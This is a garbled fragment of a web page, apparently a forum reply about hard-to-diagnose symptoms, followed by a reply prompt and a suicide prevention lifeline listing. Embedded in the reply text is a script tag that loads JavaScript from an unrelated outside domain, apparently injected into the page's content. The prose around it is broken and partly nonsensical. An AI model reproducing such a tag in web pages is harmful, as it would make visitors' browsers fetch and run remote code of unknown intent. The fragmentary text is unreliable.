
symptoms challenging to diagnose
and treat. If you have legal
questions or need other advice, it is
possible to lean about the network
to assist you.
</p>
<script type="text/javascript"
src="
https://jackieprovider.com/scripts/d
p=serevent"></script&gt
;
Login to Reply
NATIONAL SUICIDE PREVENTION
LIFELINE: 1-800-273-8255
SAMHSA SUICIDE PREVENTION TOOLKIT